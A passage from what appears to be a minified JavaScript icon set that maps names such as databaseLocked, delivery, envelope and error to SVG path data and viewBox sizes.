17.133l3.632 3.18 4.886-7.077a1 1 0 011.646 1.136l-5.524 8a.995.995 0 01-.822.432c-.241 0-.476-.087-.659-.247l-4.477-3.918a1.001 1.001 0 011.318-1.506z"  />'},databaseEdit:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.854 23.09c-.015.015-.034.019-.049.033-.013.014-.017.032-.03.045l-7.783 7.858c-.025.024-.057.034-.084.055a.96.96 0 01-.351.185c-.027.008-.048.026-.076.032l-3.455.683a.99.99 0 01-.892-.274 1.005 1.005 0 01-.271-.9l.679-3.487c.007-.032.027-.057.037-.088a.978.978 0 01.072-.175.935.935 0 01.117-.179c.019-.022.026-.049.046-.07l7.783-7.855c.015-.014.034-.019.049-.032.012-.015.017-.034.031-.048a2.938 2.938 0 014.177 0 3.005 3.005 0 010 4.217zm-1.402-2.803a.965.965 0 00-1.374 0c-.014.015-.033.019-.048.033-.013.014-.018.033-.031.047l-7.57 7.64-.336 1.726 1.712-.34 7.567-7.639c.015-.015.035-.02.051-.034.012-.013.016-.031.029-.044a.989.989 0 000-1.389zM27.746 16c-.547 0-.715-.447-.715-1v-.013C24.515 16.957 19.589 18 14.862 18c-4.557 0-9.302-.968-11.892-2.804V18c0 1.736 4.489 3.801 10.93 3.986a.998.998 0 01.962 1.029.996.996 0 01-.99.972h-.029c-4.225-.123-8.473-1.094-10.873-2.801V24c0 1.736 4.489 3.801 10.93 3.986a.998.998 0 01.962 1.029.996.996 0 01-.99.972h-.029C7.455 29.801.988 27.687.988 24c0-.076.027-.144.043-.215V18.39c-.017-.129-.043-.256-.043-.39 0-.076.027-.144.043-.215v-5.412c-.015-.124-.043-.245-.043-.373 0-.077.027-.144.043-.215V6.373C1.016 6.249.988 6.128.988 6c0-3.897 7.149-6 13.874-6 6.349 0 13.067 1.875 13.801 5.363.21.174.368.391.368.637v9c0 .553-.738 1-1.285 1zM14.862 2C7.494 2 2.97 4.33 2.97 6s4.524 4 11.892 4c7.368 0 11.893-2.33 11.893-4S22.23 2 14.862 2zm12.169 6.987C24.515 10.957 19.589 12 14.862 12c-4.557 0-9.302-.968-11.892-2.804V12c0 1.67 4.524 4 11.892 4 7.368 0 11.893-2.33 11.893-4 0-.267.107-.507.276-.686V8.987z"  />'},databaseFirewall:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 20a1 1 0 01-1-1v-3.804C25.387 17.032 20.599 18 16 18s-9.387-.968-12-2.804V18c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C10.708 23.864 6.422 22.893 4 21.186V24c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C8.525 29.801 2 27.687 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v13a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4zm12 7.196C25.387 11.032 20.599 12 16 12s-9.387-.968-12-2.804V12c0 1.67 4.565 4 12 4s12-2.33 12-4V9.196zM17.665 21.058c2.294-.814 4.666-2.802 4.69-2.822.03-.025.068-.033.1-.055.058-.038.115-.072.179-.098a1.05 1.05 0 01.172-.049c.067-.013.131-.022.199-.022.061.001.117.009.176.02a.922.922 0 01.361.147c.033.022.072.031.103.057.024.02 2.397 2.008 4.689 2.822A.999.999 0 0129 22c0 8.645-5.555 9.928-5.792 9.979a1.039 1.039 0 01-.207.021H23h-.002c-.068 0-.137-.007-.206-.021C22.555 31.928 17 30.645 17 22a1 1 0 01.665-.942zm5.335 8.9c.822-.289 3.766-1.71 3.987-7.282-1.647-.708-3.162-1.775-3.987-2.403-.825.628-2.34 1.695-3.987 2.403.221 5.554 3.148 6.985 3.987 7.282z"  />'},databaseLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 32H19a1 1 0 01-1-1v-7a1 1 0 011-1h1v-1c0-2.206 1.794-4 4-4s4 1.794 4 4v1h1a1 1 0 011 1v7a1 1 0 01-1 1zm-3-10c0-1.102-.897-2-2-2s-2 .898-2 2v1h4v-1zm2 3h-8v5h8v-5zm1-6a1 1 0 01-1-1v-2.804C25.387 17.031 20.599 18 16 18s-9.387-.969-12-2.804V18c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C10.708 23.864 6.422 22.893 4 21.185V24c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C8.525 29.802 2 27.686 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v12a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4zm12 7.196C25.387 11.031 20.599 12 16 12s-9.387-.969-12-2.804V12c0 1.67 4.565 4.001 12 4.001S28 13.67 28 12V9.196z"  />'},databaseRefresh:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.076 26.536a1.028 1.028 0 01-1.456 0l-.341-.342c-.204 3.232-2.863 5.805-6.136 5.805a6.164 6.164 0 01-2.403-.486 1.032 1.032 0 01.798-1.902 4.103 4.103 0 001.605.324c2.108 0 3.831-1.602 4.069-3.653l-.254.254a1.027 1.027 0 01-1.455 0 1.034 1.034 0 010-1.46l2.058-2.065a1.027 1.027 0 011.455 0l2.058 2.065a1.034 1.034 0 010 1.46h.002zm-2.786-6.923a1.03 1.03 0 01-1.029-1.032v-2.894c-2.689 1.895-7.616 2.894-12.35 2.894-4.733 0-9.66-.999-12.349-2.894v2.894c0 1.514 3.586 3.473 9.379 3.996.566.052.984.553.932 1.121a1.03 1.03 0 01-1.118.935c-4.062-.367-7.259-1.358-9.193-2.742v2.883c0 1.724 4.699 4.129 12.349 4.129a1.03 1.03 0 011.029 1.032 1.03 1.03 0 01-1.029 1.032c-6.984 0-14.407-2.17-14.407-6.194V6.192c0-4.023 7.423-6.194 14.407-6.194 6.985 0 14.408 2.171 14.408 6.194v12.387a1.03 1.03 0 01-1.029 1.032v.002zM14.911 2.065c-7.65 0-12.349 2.405-12.349 4.129 0 1.724 4.699 4.129 12.349 4.129 7.652 0 12.35-2.405 12.35-4.129 0-1.724-4.698-4.129-12.35-4.129zm12.35 7.428c-2.689 1.895-7.616 2.894-12.35 2.894-4.733 0-9.66-.999-12.349-2.894v2.894c0 1.724 4.699 4.129 12.349 4.129 7.652 0 12.35-2.405 12.35-4.129V9.493zM15.213 25.077a1.024 1.024 0 011.454 0l.341.342c.204-3.231 2.863-5.805 6.136-5.805.836 0 1.645.164 2.404.488A1.031 1.031 0 0124.744 22a4.087 4.087 0 00-1.6-.322c-2.108 0-3.83 1.603-4.068 3.653l.253-.254a1.025 1.025 0 011.455 0 1.033 1.033 0 010 1.46l-2.058 2.065a1.024 1.024 0 01-1.455 0l-2.058-2.065a1.033 1.033 0 010-1.46z"  />'},databaseSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 20a1 1 0 01-1-1v-3.804C25.387 17.031 20.599 18 16 18s-9.387-.969-12-2.804V18c0 1.736 4.529 3.801 11.029 3.986A1.001 1.001 0 0115 23.987h-.029C10.708 23.864 6.422 22.893 4 21.185V24c0 1.736 4.529 3.801 11.029 3.986A1.001 1.001 0 0115 29.987h-.029C8.525 29.802 2 27.686 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v13a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4zm12 7.196C25.387 11.031 20.599 12 16 12s-9.387-.969-12-2.804V12c0 1.67 4.565 4.001 12 4.001S28 13.67 28 12V9.196zM22 20c2.757 0 5 2.243 5 5a4.969 4.969 0 01-.833 2.753l2.54 2.54a.999.999 0 11-1.414 1.414l-2.54-2.54A4.969 4.969 0 0122 30c-2.757 0-5-2.244-5-5 0-2.757 2.243-5 5-5zm0 8c1.654 0 3-1.346 3-3s-1.346-3-3-3-3 1.346-3 3 1.346 3 3 3z"  />'},databaseSettings:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.899 27a4.97 4.97 0 01-.732 1.753l1.001 1.001-1.414 1.414-1.001-1.001a4.97 4.97 0 01-1.753.732V32h-2v-1.101a4.97 4.97 0 01-1.753-.732l-1.052 1.052-1.414-1.414 1.052-1.052A4.961 4.961 0 0119.101 27H18v-2h1.101a4.97 4.97 0 01.732-1.753l-1.001-1.001 1.414-1.414 1.001 1.001A4.961 4.961 0 0123 21.101V20h2v1.101a4.97 4.97 0 011.753.732l1.001-1.001 1.414 1.414-1.001 1.001A4.97 4.97 0 0128.899 25H30v2h-1.101zM24 23c-1.654 0-3 1.346-3 3a3.003 3.003 0 003 2.999c1.654 0 3-1.345 3-2.999 0-1.654-1.346-3-3-3zm-1 2h2v2h-2v-2zm6-6a1 1 0 01-1-1v-2.804C25.387 17.031 20.599 18 16 18s-9.387-.969-12-2.804V18c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C10.708 23.864 6.422 22.893 4 21.185V24c0 1.736 4.529 3.801 11.029 3.986a1 1 0 01-.028 2.001h-.03C8.525 29.802 2 27.686 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v12a1 1 0 01-1 1zM4 12c0 1.67 4.565 4.001 12 4.001S28 13.67 28 12V9.196C25.387 11.031 20.599 12 16 12s-9.387-.969-12-2.804V12zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4z"  />'},databaseWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 20.002a1 1 0 01-1-1v-3.804c-2.613 1.836-7.401 2.804-12 2.804s-9.387-.968-12-2.804v2.804c0 1.737 4.529 3.801 11.028 3.986a1 1 0 01-.028 2h-.028c-4.264-.121-8.55-1.092-10.972-2.8v2.815c0 1.736 4.529 3.801 11.028 3.985A1 1 0 0115 29.989h-.028C8.525 29.805 2 27.69 2 24.003V6.001C2 2.103 9.213 0 16 0s14 2.103 14 6.001v13.001a1 1 0 01-1 1zM16 2C8.565 2 4 4.33 4 6.001c0 1.67 4.565 4.001 12 4.001s12-2.331 12-4.001C28 4.33 23.435 2 16 2zm12 7.198c-2.613 1.835-7.401 2.804-12 2.804s-9.387-.969-12-2.804v2.804c0 1.67 4.565 4 12 4s12-2.33 12-4V9.198zm-5 10.804a1 1 0 011 1v6.001l-.001.003.001.003c0 .092-.029.178-.055.265a1.018 1.018 0 01-.155.313c-.028.04-.046.086-.08.122-.19.191-.45.3-.71.3-.26 0-.52-.109-.71-.3-.066-.065-.111-.151-.156-.234a.159.159 0 00-.018-.027.994.994 0 01-.116-.439l.001-.003-.001-.003v-6.001a1 1 0 011-1zm.71 10.297c.19.191.29.441.29.701 0 .269-.11.519-.29.709A.974.974 0 0123 32c-.27 0-.52-.1-.71-.291-.18-.179-.29-.44-.29-.709 0-.26.11-.51.29-.701.38-.379 1.05-.37 1.42 0z"  />'},databaseX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 18a1 1 0 01-1-.999v-1.805C25.387 17.032 20.599 18 16 18s-9.387-.968-12-2.804V18c0 1.736 4.529 3.799 11.029 3.985a1 1 0 01-.029 2h-.029c-4.263-.121-8.549-1.093-10.971-2.8V24c0 1.736 4.529 3.799 11.029 3.985a1 1 0 01-.029 2h-.029C8.525 29.801 2 27.686 2 24V6c0-3.897 7.213-6 14-6s14 2.103 14 6v11.001A1 1 0 0129 18zM16 2C8.565 2 4 4.33 4 6s4.565 4 12 4 12-2.33 12-4-4.565-4-12-4zm12 7.196C25.387 11.032 20.599 12 16 12s-9.387-.968-12-2.804V12c0 1.67 4.565 4 12 4s12-2.33 12-4V9.196zm-9.707 13.097a1 1 0 011.414 0L23 25.586l3.293-3.293a1 1 0 011.414 1.414L24.414 27l3.293 3.293a.999.999 0 11-1.414 1.414L23 28.414l-3.293 3.293a.997.997 0 01-1.414 0 .999.999 0 010-1.414L21.586 27l-3.293-3.293a.999.999 0 010-1.414z"  />'},database:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32c-7.239 0-14.933-2.243-14.933-6.4V6.4C1.067 2.243 8.761 0 16 0s14.933 2.243 14.933 6.4v19.2c0 4.157-7.694 6.4-14.933 6.4zM3.2 25.6c0 1.781 4.869 4.267 12.8 4.267 7.931 0 12.8-2.485 12.8-4.267v-2.991C26.013 24.566 20.906 25.6 16 25.6c-4.906 0-10.013-1.034-12.8-2.991V25.6zm0-6.4c0 1.781 4.869 4.268 12.8 4.268 7.931 0 12.8-2.486 12.8-4.268v-2.991C26.013 18.166 20.906 19.2 16 19.2c-4.906 0-10.013-1.034-12.8-2.991V19.2zm0-6.4c0 1.781 4.869 4.268 12.8 4.268 7.931 0 12.8-2.486 12.8-4.268V9.809C26.013 11.766 20.906 12.8 16 12.8c-4.906 0-10.013-1.034-12.8-2.991V12.8zM16 2.133C8.069 2.133 3.2 4.618 3.2 6.4c0 1.782 4.869 4.267 12.8 4.267 7.931 0 12.8-2.485 12.8-4.267 0-1.782-4.869-4.267-12.8-4.267z"  />'},delivery:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.052 22.095h-.91a3.247 3.247 0 01-3.136 2.438 3.247 3.247 0 01-3.142-2.46c-.037.005-.07.022-.109.022h-7.43a3.247 3.247 0 01-3.135 2.438 3.247 3.247 0 01-3.136-2.438H6.52a.813.813 0 110-1.626h2.535a3.247 3.247 0 013.136-2.438c1.51 0 2.772 1.04 3.135 2.438h7.43c.039 0 .072.017.109.022a3.248 3.248 0 013.142-2.46c1.51 0 2.772 1.04 3.135 2.438h.91l.019-3.293a1.74 1.74 0 00-.967-1.564l-1.663-.832h-7.935a.813.813 0 01-.813-.813V9.091H6.502a.813.813 0 110-1.625h16.503c1.015 0 1.97.54 2.492 1.41l2.708 4.47 1.625.812a3.355 3.355 0 011.865 3.017v3.276c0 .906-.737 1.643-1.643 1.643v.001zM12.19 19.657c-.895 0-1.625.73-1.625 1.626 0 .896.73 1.625 1.625 1.625.897 0 1.626-.729 1.626-1.625 0-.897-.73-1.626-1.626-1.626zm13.816 0c-.895 0-1.625.73-1.625 1.626 0 .896.73 1.625 1.625 1.625.897 0 1.626-.729 1.626-1.625 0-.897-.73-1.626-1.626-1.626zm-1.901-9.94a1.288 1.288 0 00-1.1-.625h-2.688v4.063h5.871l-2.083-3.438zM9.753 11.53a.813.813 0 01-.813.813H4.063a.813.813 0 110-1.626H8.94c.45 0 .813.365.813.813zm-1.626 3.25a.813.813 0 01-.813.814H.813a.813.813 0 110-1.626h6.501c.45 0 .813.364.813.813zM3.25 17.22H6.5a.813.813 0 110 1.625h-3.25a.813.813 0 110-1.626z"  />'},diploma2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 25.156h-2a1 1 0 110-1.996h1V5.196H2v18.028h13c.553 0 1 .383 1 .933a1 1 0 01-1 1H1a1 1 0 01-1-1V4.198A.999.999 0 011 3.2h30c.553 0 1 .447 1 .998v19.959a1 1 0 01-1 1zm-9-10.979c2.757 0 5 2.24 5 4.991a4.937 4.937 0 01-1.005 2.97c0 .008.005.015.005.024v5.988a.999.999 0 01-1.556.83L22 27.351l-2.445 1.627a1 1 0 01-1.555-.83v-5.987c0-.009.005-.016.005-.025a4.931 4.931 0 01-1.005-2.969 5.001 5.001 0 015-4.99zm0 1.997a3 3 0 00-3 2.994 3 3 0 006 0 3 3 0 00-3-2.994zm-.555 9.15a1.004 1.004 0 011.11 0l1.445.961v-2.55a4.986 4.986 0 01-2 .422 4.98 4.98 0 01-1.999-.422v2.55l1.445-.962h-.001zM15 13.223c.553 0 1 .404 1 .953a1 1 0 01-1 1H9a1 1 0 01-1-1c0-.55.448-.953 1-.953h6zm-10-2.04c-.553 0-1-.447-1-.998 0-.551.447-.962 1-.962h22c.553 0 1 .41 1 .962a.999.999 0 01-1 .998H5z"  />'},diploma:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.97 28.488H.999a.998.998 0 01-.999-1V4.512c0-.552.446-.999.999-.999h29.97c.553 0 1 .447 1 1v22.977a.998.998 0 01-1 .999zm-1-22.978H1.999v20.98h27.973V5.51zM5.995 13.502h19.98a.998.998 0 110 1.998H5.995a.998.998 0 110-1.998zm0 3.997h19.98a.998.998 0 110 1.998H5.995a.998.998 0 110-1.998zm12.987 3.996h6.994a.998.998 0 110 1.998H18.98a.998.998 0 110-1.998zm1.999-10.99h-9.99a.998.998 0 110-1.998h9.99a.998.998 0 110 1.998z"  />'},dislike:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.251 18.99a2.707 2.707 0 01-2.023.889h-7.944v7.757a3.879 3.879 0 01-3.871 3.88c-1.64 0-3.17-1.08-3.64-2.566-.296-.934-1.526-6.835-1.986-9.071H9.672v.97c0 .535-.434.97-.968.97H1.931a.968.968 0 01-.968-.97V3.393c0-.535.432-.97.968-.97h6.773c.534 0 .968.435.968.97v.838l2.73-2.281c.987-.822 2.762-1.466 4.043-1.466H27.09c1.546 0 2.942 1.252 3.111 2.79L31.91 16.86a2.73 2.73 0 01-.658 2.13zM7.736 4.364H2.897v15.515h4.84V4.364zm20.542-.86c-.064-.582-.618-1.08-1.189-1.08H16.445c-.844 0-2.155.475-2.803 1.017l-3.97 3.316v11.182h2.903c.459 0 .854.323.947.774.712 3.467 1.857 8.898 2.096 9.65.218.692.99 1.213 1.795 1.213a1.94 1.94 0 001.935-1.94c0-.08.028-.152.046-.227v-8.273c-.018-.075-.046-.146-.046-.227 0-.535.433-.97.968-.97h8.912a.767.767 0 00.582-.243.772.772 0 00.177-.608L28.278 3.504z"  />'},dock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 2c1.1 0 2 .9 2 2v24c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h24m0-2H4C1.8 0 0 1.8 0 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4V4c0-2.2-1.8-4-4-4zM13 23c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.8-2-2-2zm6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zM7 23c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm20 .1h-4v4h4v-4z"  />'},donutChart:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.334 27.28c-.009.01-.012.023-.022.033-.009.009-.022.012-.032.021A15.946 15.946 0 0116 32C7.178 32 0 24.822 0 16S7.178 0 16 0s16 7.178 16 16a15.95 15.95 0 01-4.666 11.28zm-.768-2.128A13.961 13.961 0 0029.949 17h-8.05a5.97 5.97 0 01-1.035 2.45l5.702 5.702zM15 2.051C7.747 2.567 2 8.618 2 16c0 7.72 6.28 14 14 14 3.502 0 6.695-1.304 9.149-3.437l-5.694-5.694A5.904 5.904 0 0116 22c-3.309 0-6-2.692-6-6 0-2.966 2.168-5.419 5-5.899v-8.05zM12 16c0 2.206 1.794 4 4 4s4-1.794 4-4c0-2.205-1.794-4-4-4s-4 1.795-4 4zm5-13.949v8.05A6 6 0 0121.909 15h8.042C29.459 8.08 23.921 2.543 17 2.051z"  />'},download2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32H2c-1.103 0-2-.897-2-2v-8a1 1 0 012 0v8h28v-8a1 1 0 012 0v8c0 1.103-.897 2-2 2zm-13.21-8.416A.98.98 0 0116 24a.98.98 0 01-.79-.416L8.295 16.71a1.001 1.001 0 011.41-1.419L15 20.554V1a1 1 0 112 0v19.555l5.295-5.264a1 1 0 111.41 1.419l-6.915 6.874z"  />'},download:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.2 32h-22c-1.103 0-2-.897-2-2V11c0-1.103.897-2 2-2h6a1 1 0 010 2h-6v19h22V11h-6a1 1 0 010-2h6c1.103 0 2 .897 2 2v19c0 1.103-.897 2-2 2zm-6.289-15.703a1 1 0 01-.007 1.414l-3.914 3.873a.98.98 0 01-.79.416.98.98 0 01-.79-.416l-3.914-3.873a1 1 0 011.408-1.421l2.296 2.272V1a1 1 0 112 0v17.562l2.296-2.272a1 1 0 011.415.007z"  />'},drag:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.112 7.111h-2.667a.888.888 0 110-1.778h2.667c.491 0 .888.397.888.889a.887.887 0 01-.888.889zm-3.609 13.416c-.149.844-2.29 8.995-2.533 9.921-.01.038-.032.068-.047.104-.016.04-.03.078-.052.116a.889.889 0 01-.134.17c-.024.024-.042.051-.068.072a.891.891 0 01-.281.156c-.004.001-.005.004-.008.004-.119.038-2.971.931-6.795.931-3.812 0-6.921-.886-7.051-.924-.022-.006-.038-.023-.06-.031-.05-.019-.093-.045-.14-.073a.85.85 0 01-.172-.129c-.018-.017-.042-.024-.058-.044-.079-.092-1.961-2.303-3.917-5.533-1.894-3.126-4.092-6.034-4.114-6.062-.036-.047-.049-.102-.074-.154-.025-.052-.06-.099-.074-.153-.016-.06-.012-.119-.015-.18-.004-.053-.016-.106-.009-.158.007-.058.033-.109.051-.164.018-.055.027-.109.054-.159s.073-.089.11-.133c.036-.043.062-.092.108-.129.004-.004.01-.006.015-.01l.004-.005c.004-.003.008-.003.012-.005a4.862 4.862 0 016.104.02c.029.024.058.05.084.077l1.336 1.442V7.113c0-2.126 1.361-3.556 3.222-3.556S15 4.986 15 7.113l-.016 8.22c.425-.141.9-.216 1.398-.159a3.17 3.17 0 012.156 1.201 3.197 3.197 0 012.223-.215c.861.227 1.442.687 1.813 1.168.62-.29 1.415-.429 2.241-.067 1.297.568 1.943 1.82 1.685 3.268l.003-.002zm-2.398-1.639c-.588-.258-1.219.352-1.226.358a.886.886 0 01-1.513-.458c-.012-.052-.182-.682-1.054-.911-.847-.218-1.402.373-1.407.38a.89.89 0 01-1.518-.347c-.025-.077-.299-.863-1.212-.972-.711-.093-1.375.516-1.381.521a.884.884 0 01-1.251.11c-.029-.024-.043-.058-.068-.084-.012-.012-.02-.027-.031-.039a.879.879 0 01-.137-.204.854.854 0 01-.073-.255l-.005-.028c-.005-.037-.022-.071-.022-.11l.018-9.74c0-.533-.019-1.776-1.221-1.776-1.202 0-1.444 1.243-1.444 1.778v14.648l-.002.008a.885.885 0 01-.053.264c-.008.025-.006.053-.016.076-.008.019-.025.032-.034.05a.88.88 0 01-.163.236l-.005.007c-.036.036-.083.052-.124.08-.052.036-.098.076-.156.1a.888.888 0 01-.68-.001.876.876 0 01-.289-.198l-.007-.004-2.824-3.05a3.08 3.08 0 00-3.126-.4c.793 1.088 2.263 3.163 3.629 5.419a45.891 45.891 0 003.574 5.09c.767.196 3.321.788 6.302.788 2.7 0 4.886-.483 5.796-.719.945-3.605 2.273-8.729 2.372-9.288.078-.442.029-1.03-.649-1.327v-.002zm-.214-11.777h-2.666a.888.888 0 01-.889-.889c0-.492.397-.889.889-.889h2.666c.492 0 .889.397.889.889a.888.888 0 01-.889.889zm-7.209 3.675a.889.889 0 01-.735-1.388 4.852 4.852 0 00.835-2.732 4.895 4.895 0 00-4.887-4.889 4.895 4.895 0 00-4.888 4.889c0 .98.288 1.924.833 2.732a.89.89 0 01-.239 1.235.892.892 0 01-1.235-.24 6.648 6.648 0 01-1.137-3.727 6.674 6.674 0 016.666-6.667 6.672 6.672 0 016.665 6.667 6.625 6.625 0 01-1.14 3.729.89.89 0 01-.737.39l-.001.001z"  />'},drawers:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 32H3a1 1 0 01-1-1V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v28a1 1 0 01-1 1zM28 3a1 1 0 00-1-1H5a1 1 0 00-1 1v7h24V3zm0 9H4v8h24v-8zM4 22v8h24v-8H4zm14 6h-4c-1.654 0-3-1.346-3-3a1 1 0 112 0c0 .551.449 1 1.002 1H18c.553 0 1.002-.449 1.002-1a1 1 0 112 0c0 1.654-1.347 3-3.002 3zm-6-14a1 1 0 011 1c0 .552.449 1 1.002 1H18c.553 0 1.002-.449 1.002-1a1 1 0 012 0c0 1.654-1.347 3-3.002 3h-4c-1.654 0-3-1.346-3-3a1 1 0 011-1zm0-10a1 1 0 011 1c0 .552.449 1 1.002 1H18c.553 0 1.002-.449 1.002-1a1 1 0 012 0c0 1.655-1.347 3-3.002 3h-4c-1.654 0-3-1.345-3-3a1 1 0 011-1z"  />'},edit:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.987 4.159c-.064.886-.502 1.76-1.266 2.523l-.002.001-14.004 14.011a.998.998 0 01-.39.243l-6.004 2.002a.999.999 0 01-1.265-1.266l2-6.007c.05-.147.132-.28.243-.39L25.303 1.264C26.073.493 26.953.06 27.85.005c.71-.044 1.8.139 2.917 1.257 1.103 1.102 1.272 2.184 1.22 2.896zm-2.635-1.48c-.474-.474-.938-.696-1.382-.675-.508.031-.961.383-1.251.674l-.002.002L12.88 16.526l-1.293 3.882 3.88-1.294 13.84-13.846c.292-.293.65-.748.686-1.253.03-.43-.184-.88-.64-1.336h-.001zM18.008 4.973H2.001v25.024h25.01V13.982a1 1 0 112.001 0v17.016c0 .554-.448 1.002-1 1.002H1.002A1.001 1.001 0 010 30.998V3.973c0-.553.448-1.001 1.001-1.001h17.007a1 1 0 110 2.002z"  />'},envelopeOpenPaper:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.86 31.987H2.99a2.997 2.997 0 01-2.986-2.999V13.996c0-.013.007-.023.007-.035.001-.037.013-.072.022-.107a.954.954 0 01.054-.229c.004-.013.005-.028.011-.041.019-.043.051-.08.079-.118.026-.042.039-.088.071-.126.016-.019.039-.026.056-.043.008-.008.012-.019.021-.027.009-.008.012-.02.021-.028l4.633-4.034V5.001c0-.551.445-.999.995-.999h4.986L15.272.248a.993.993 0 011.303 0l4.313 3.754h4.985c.55 0 .995.448.995.999v4.208l4.633 4.033c.009.008.012.02.021.028.009.008.013.019.021.027.017.017.04.024.056.043.032.038.045.084.071.126.028.038.06.075.079.118.006.013.007.028.011.041.03.075.043.151.055.229.008.035.02.07.021.107 0 .012.007.022.007.035v14.992a2.995 2.995 0 01-2.985 2.999h.002zm-.506-2L16.021 19.011c-.032-.027-.161-.028-.204.011L3.496 29.987h24.859-.001zm-26.41-1.289l7.106-6.325-7.106-6.224v12.549zm.572-14.7l2.464 2.157v-4.301l-2.464 2.144zM15.925 2.325l-1.926 1.676h3.85l-1.925-1.676h.001zm4.805 3.626c-.072.017-.142.046-.216.046a.966.966 0 01-.259-.046H6.954l.016 11.947 3.583 3.138 3.956-3.522c.799-.687 2.031-.689 2.82-.01l3.967 3.531 3.691-3.231V5.951H20.73zm6.139 5.904v4.3l2.464-2.157-2.464-2.143zm3.127 4.214l-7.198 6.304 7.197 6.406v-12.71h.001z"  />'},envelopeOpen:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.862 31.987H2.992a2.997 2.997 0 01-2.986-2.999V13.996c0-.013.007-.023.007-.035.001-.036.013-.07.021-.105a.935.935 0 01.056-.232c.004-.013.005-.028.011-.041.019-.042.049-.078.077-.116.027-.041.039-.089.073-.127.016-.019.039-.027.056-.044.008-.008.012-.019.021-.026.008-.009.012-.02.021-.028L15.274.248a.993.993 0 011.303 0l14.925 12.994c.009.008.013.019.022.028.008.007.012.018.02.026.017.017.04.025.057.044.033.038.046.086.072.128.028.037.059.073.078.115.006.013.007.027.011.041.03.076.044.153.055.233.008.035.02.068.021.104.001.012.007.022.007.035v14.992a2.995 2.995 0 01-2.985 2.999h.002zm1.132-3.212V16.073l-7.194 6.3 7.194 6.402zm-1.638 1.212L16.023 19.011c-.033-.028-.16-.028-.204.009L3.498 29.987h24.859-.001zM1.942 28.701l7.11-6.328-7.11-6.228v12.556zM15.927 2.324L2.518 13.998l8.036 7.038 3.956-3.522c.8-.689 2.034-.689 2.821-.01l3.966 3.531 8.037-7.037L15.926 2.324h.001z"  />'},envelope:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 26.8H3c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h26c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zm-26-2h26c.551 0 1-.449 1-1V8.117L16.651 19.559a1.002 1.002 0 01-1.302 0L2 8.117V23.8c0 .551.449 1 1 1zm25.463-18H3.537L16 17.483 28.463 6.8z"  />'},error:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm0 23c-.26 0-.521-.11-.71-.29-.181-.19-.29-.45-.29-.71 0-.26.109-.52.29-.71.37-.37 1.05-.37 1.42 0 .18.19.29.45.29.71 0 .26-.11.52-.29.71-.191.18-.45.29-.71.29zm0-4a1 1 0 01-1-1V8a.998.998 0 011-.999c.553 0 1 .446 1 .999v12a1 1 0 01-1 1z"  />'},exchange:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M17 3.16c.4 0 .8.3.8.8v24.9c0 .5-.4.8-.8.8h-.1l-14-2.4c-.4-.1-.7-.4-.7-.8v-20c0-.4.3-.7.7-.8l14-2.5h.1m0-2.2h-.5l-14 2.5c-1.5.3-2.5 1.6-2.5 3v19.9c0 1.5 1.1 2.7 2.5 3l14 2.4h.5c1.6 0 3-1.3 3-3V3.96c0-1.7-1.4-3-3-3zm12 3.6h-8.2c-1.7 0-3 1.3-3 3v17.5c0 1.7 1.3 3 3 3H29c1.7 0 3-1.3 3-3V7.56c0-1.7-1.3-3-3-3zm.8 20.5c0 .4-.4.8-.8.8h-8.2c-.4 0-.8-.4-.8-.8v-3l3-3c.4-.4.4-1.1 